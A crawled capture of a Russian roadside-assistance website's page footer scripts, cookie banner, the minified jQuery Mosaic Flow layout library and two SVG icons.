	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://avto-tekhpomosh.ru/js/jquery.mosaicflow.min.js
body_size: 1733
content:
/*! jQuery Mosaic Flow v0.2.5 by Artem Sapegin - http://sapegin.github.io/jquery.mosaicflow/ - Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a,b){this.container=a,this.options=b,this.container.trigger("mosaicflow-start"),this.init(),this.container.trigger("mosaicflow-ready")}function c(a){function b(a,b){return b.toUpper()}var c={},d=a.data();for(var e in d)c[e.replace(/-(\w)/g,b)]=d[e];return c}function d(a){var b={};if(b.height=parseInt(a.attr("height"),10),b.width=parseInt(a.attr("width"),10),0===b.height||0===b.width){var c=new Image;c.src=a.attr("src"),b.width=c.width,b.height=c.height}return b}var e=0;a.fn.mosaicflow=function(d){var e=Array.prototype.slice.call(arguments,0);return this.each(function(){var f=a(this),g=f.data("mosaicflow");g?"string"==typeof d&&g[d](e[1]):(d=a.extend({},a.fn.mosaicflow.defaults,d,c(f)),g=new b(f,d),f.data("mosaicflow",g))})},a.fn.mosaicflow.defaults={itemSelector:"> *",columnClass:"mosaicflow__column",minItemWidth:240,minColumns:2,itemHeightCalculation:"auto",threshold:40},b.prototype={init:function(){this.__uid=e++,this.__uidItemCounter=0,this.items=this.container.find(this.options.itemSelector),this.columns=a([]),this.columnsHeights=[],this.itemsHeights={},this.tempContainer=a("<div>").css({visibility:"hidden",width:"100%"}),this.workOnTemp=!1,this.autoCalculation="auto"===this.options.itemHeightCalculation,this.container.append(this.tempContainer);var b=this;this.items.each(function(){var c=a(this),d=c.attr("id");d||(d=b.generateUniqueId(),c.attr("id",d))}),this.container.css("visibility","hidden"),this.autoCalculation?a(window).load(a.proxy(this.refill,this)):this.refill(),a(window).resize(a.proxy(this.refill,this))},refill:function(){this.container.trigger("mosaicflow-fill"),this.numberOfColumns=Math.floor(this.container.width()/this.options.minItemWidth),this.numberOfColumns<this.options.minColumns&&(this.numberOfColumns=this.options.minColumns);var a=this.ensureColumns();a&&(this.fillColumns(),this.columns.filter(":visible").length>0&&this.columns.filter(":hidden").remove()),this.container.css("visibility","visible"),this.container.trigger("mosaicflow-filled")},ensureColumns:function(){var b=this.columns.filter(":visible").length,c=this.numberOfColumns;if(this.workingContainer=0===b?this.tempContainer:this.container,c>b)for(var d=c-b,e=0;d>e;e++){var f=a("<div>",{"class":this.options.columnClass});this.workingContainer.append(f)}else if(b>c){for(var g=b;g>=c;)this.columns.eq(g).hide(),g--;var h=b-c;this.columnsHeights.splice(this.columnsHeights.length-h,h)}return c!==b?(this.columns=this.workingContainer.find("."+this.options.columnClass),this.columns.css("width",100/c+"%"),!0):!1},fillColumns:function(){for(var a=this.numberOfColumns,b=this.items.length,c=0;a>c;c++){var d=this.columns.eq(c);this.columnsHeights[c]=0;for(var e=c;b>e;e+=a){var f=this.items.eq(e),g=0;d.append(f),g=this.autoCalculation?f.outerHeight():parseInt(f.find("img").attr("height"),10),this.itemsHeights[f.attr("id")]=g,this.columnsHeights[c]+=g}}this.levelBottomEdge(this.itemsHeights,this.columnsHeights),this.workingContainer===this.tempContainer&&this.container.append(this.tempContainer.children()),this.container.trigger("mosaicflow-layout")},levelBottomEdge:function(b,c){for(;;){var d=a.inArray(Math.min.apply(null,c),c),e=a.inArray(Math.max.apply(null,c),c);if(d===e)return;var f=this.columns.eq(e).children().last(),g=b[f.attr("id")],h=c[d],i=c[e],j=h+g;if(j>=i)return;if(i-j<this.options.threshold)return;this.columns.eq(d).append(f),c[e]-=g,c[d]+=g}},add:function(b){this.container.trigger("mosaicflow-item-add",[b]);var c=a.inArray(Math.min.apply(null,this.columnsHeights),this.columnsHeights),e=0;if(this.autoCalculation){b.css({position:"static",visibility:"hidden",display:"block"}).appendTo(this.columns.eq(c)),e=b.outerHeight();var f=b.find("img");0!==f.length&&f.each(function(){var b=a(this),c=d(b),f=b.width()*c.height/c.width;e+=f}),b.detach().css({position:"static",visibility:"visible"})}else e=parseInt(b.find("img").attr("height"),10);b.attr("id")||b.attr("id",this.generateUniqueId());var g=this.items.toArray();g.push(b),this.items=a(g),this.itemsHeights[b.attr("id")]=e,this.columnsHeights[c]+=e,this.columns.eq(c).append(b),this.levelBottomEdge(this.itemsHeights,this.columnsHeights),this.container.trigger("mosaicflow-layout"),this.container.trigger("mosaicflow-item-added",[b])},remove:function(a){this.container.trigger("mosaicflow-item-remove",[a]);var b=a.parents("."+this.options.columnClass);this.columnsHeights[b.index()-1]-=this.itemsHeights[a.attr("id")],a.detach(),this.items=this.items.not(a),this.levelBottomEdge(this.itemsHeights,this.columnsHeights),this.container.trigger("mosaicflow-layout"),this.container.trigger("mosaicflow-item-removed",[a])},empty:function(){var b=this.numberOfColumns;this.items=a([]),this.itemsHeights={};for(var c=0;b>c;c++){var d=this.columns.eq(c);this.columnsHeights[c]=0,d.empty()}this.container.trigger("mosaicflow-layout")},recomputeHeights:function(){function b(b,d){d=a(d);var f=0;f=c.autoCalculation?d.outerHeight():parseInt(d.find("img").attr("height"),10),c.itemsHeights[d.attr("id")]=f,c.columnsHeights[e]+=f}for(var c=this,d=this.numberOfColumns,e=0;d>e;e++){var f=this.columns.eq(e);this.columnsHeights[e]=0,f.children().each(b)}},generateUniqueId:function(){return this.__uidItemCounter++,"mosaic-"+this.__uid+"-itemid-"+this.__uidItemCounter}},a(function(){a(".mosaicflow").mosaicflow()})});

--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item1.svg
body_size: 1698
content:
<svg width="50" height="44" viewBox="0 0 50 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.5352 0.433014C17.8885 0.757135 12.5932 2.95137 8.36652 6.71827L14.9032 13.255C17.3632 11.207 20.3501 9.96944 23.5352 9.67842V0.433014Z" fill="#6C6C6C"/>
<path d="M12.831 15.3259L6.29433 8.78928C2.52421 13.0148 0.32724 18.3105 0.00106812 23.9585H9.24687C9.53984 20.7729 10.7801 17.7857 12.831 15.3259Z" fill="#6C6C6C"/>
<path d="M40.7531 23.9585H49.9989C49.6728 18.3105 47.4759 13.0148 43.7057 8.78928L37.169 15.3259C39.2199 17.7856 40.4602 20.7729 40.7531 23.9585Z" fill="#6C6C6C"/>
<path d="M40.7511 26.8882C40.5457 29.1443 39.9019 31.0262 39.1403 32.5356C39.8832 33.6813 40.5025 34.6494 40.9117 35.2924C42.026 37.0436 41.7793 39.2914 40.3117 40.7591C39.9554 41.1154 39.5483 41.4025 39.1072 41.6147L40.6296 43.1372C40.9161 43.4237 41.2917 43.567 41.6672 43.567C42.0428 43.567 42.4183 43.4237 42.7047 43.1372C47.0918 38.7506 49.6499 33.0265 50 26.8882H40.7511Z" fill="#6C6C6C"/>
<path d="M9.24902 26.8882H0C0.350098 33.0265 2.9082 38.7506 7.29522 43.1373C7.58174 43.4238 7.95723 43.5671 8.33272 43.5671C8.7082 43.5671 9.08379 43.4237 9.37031 43.1373L13.8148 38.6925C14.3878 38.1194 14.3878 37.1903 13.8148 36.6173C12.655 35.4574 9.7334 32.2102 9.24902 26.8882Z" fill="#6C6C6C"/>
<path d="M41.6335 6.71827C37.4068 2.95128 32.1115 0.757135 26.4648 0.433014V9.67842C29.6498 9.96944 32.6368 11.207 35.0968 13.255L41.6335 6.71827Z" fill="#6C6C6C"/>
<path d="M28.2549 22.1931C26.4603 20.3985 23.5401 20.3985 21.7455 22.1931C19.9509 23.9877 19.9509 26.9078 21.7455 28.7025C24.0127 30.9697 35.1548 38.0839 36.4179 38.8876C36.9971 39.2563 37.7546 39.1731 38.2401 38.6876C38.7256 38.2022 38.8088 37.4447 38.4401 36.8654C37.6363 35.6024 30.5221 24.4602 28.2549 22.1931Z" fill="#6C6C6C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item4.svg
body_size: 2872
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.4691 32.5561C16.4691 27.8641 22.5535 27.1135 22.5535 24.5287C22.5535 23.393 21.6745 22.714 20.5746 22.714C19.054 22.714 18.2286 24.2541 18.2286 24.2541L16.4692 23.0812C16.4692 23.0812 17.66 20.4785 20.7761 20.4785C23.0669 20.4785 25.0099 21.8708 25.0099 24.3272C25.0099 28.5059 19.1822 29.2207 19.127 31.6771H25.2114V33.7111H16.5795C16.5243 33.2904 16.4691 32.9232 16.4691 32.5561ZM26.5366 28.9089L32.1449 20.6978H34.949V28.3955H36.6355V30.358H34.949V33.7113H32.621V30.358H26.5366V28.9089ZM32.6209 28.3955V24.3647C32.6209 23.723 32.7134 23.0081 32.7134 23.0081H32.6761C32.6761 23.0081 32.3836 23.7036 32.0344 24.199L29.0288 28.3597V28.3955H32.6209ZM44.0993 27.7057L43.6465 29.3278C41.0724 38.5485 31.6797 44.367 22.3883 42.0609C13.4639 39.846 7.91754 31.1985 9.25119 22.3883L11.9402 23.1389C12.5635 23.313 13.1415 22.7469 12.9805 22.1201L10.0562 10.7328C9.89523 10.106 9.11614 9.88854 8.65373 10.3413L0.253005 18.567C-0.209413 19.0197 -0.00826926 19.8034 0.615177 19.9774L3.54213 20.7945C1.35782 32.712 8.71002 44.5815 20.7077 47.7057C33.1659 50.95 45.873 43.2386 49.3346 30.8389L49.7675 29.2881C49.8924 28.8409 49.6311 28.3772 49.1839 28.2523L45.1351 27.122C44.6879 26.9971 44.2242 27.2585 44.0993 27.7057ZM48.8836 20.6101L44.6377 21.1617C44.1772 21.2215 43.8525 21.6433 43.9122 22.1037L44.0796 23.3915C44.1394 23.8519 44.5612 24.1767 45.0216 24.1168L49.2675 23.5652C49.7279 23.5054 50.0526 23.0836 49.9929 22.6232L49.8255 21.3354C49.7657 20.875 49.344 20.5503 48.8836 20.6101ZM45.6149 12.5869L41.885 14.6889C41.4805 14.9169 41.3373 15.4295 41.5653 15.8341L42.2028 16.9654C42.4307 17.3699 42.9434 17.513 43.3479 17.2851L47.0779 15.1831C47.4824 14.9551 47.6256 14.4425 47.3976 14.0379L46.7601 12.9066C46.5322 12.5021 46.0194 12.359 45.6149 12.5869ZM39.5789 6.37237L36.9078 9.71861C36.6181 10.0814 36.6776 10.6105 37.0404 10.9001L38.0554 11.7102C38.4182 11.9999 38.9472 11.9405 39.2368 11.5776L41.9079 8.23135C42.1976 7.86845 42.1381 7.33944 41.7753 7.04982L40.7604 6.23969C40.3975 5.95015 39.8685 6.00946 39.5789 6.37237ZM31.6543 2.87148L30.4313 6.97466C30.2986 7.41959 30.5519 7.88789 30.9967 8.02049L32.2413 8.3914C32.6861 8.52408 33.1544 8.27082 33.2871 7.82596L34.5101 3.72278C34.6427 3.27785 34.3896 2.80963 33.9446 2.67695L32.7002 2.30604C32.2552 2.17336 31.7869 2.42654 31.6543 2.87148ZM22.9954 2.59411L23.3984 6.85668C23.4421 7.31894 23.8523 7.65824 24.3145 7.61453L25.6073 7.49222C26.0695 7.44851 26.4088 7.03838 26.3651 6.57613L25.962 2.31355C25.9183 1.8513 25.5081 1.51208 25.0459 1.55579L23.7531 1.67802C23.291 1.72172 22.9517 2.13185 22.9954 2.59411ZM14.863 5.58071L16.8335 9.38184C17.0472 9.79402 17.5546 9.95496 17.9669 9.74124L19.1197 9.14369C19.5319 8.92996 19.6928 8.42261 19.4791 8.01036L17.5086 4.20922C17.295 3.79705 16.7875 3.6361 16.3753 3.84983L15.2224 4.44746C14.8103 4.66102 14.6494 5.16845 14.863 5.58071Z" fill="#6C6C6C"/>
</svg>
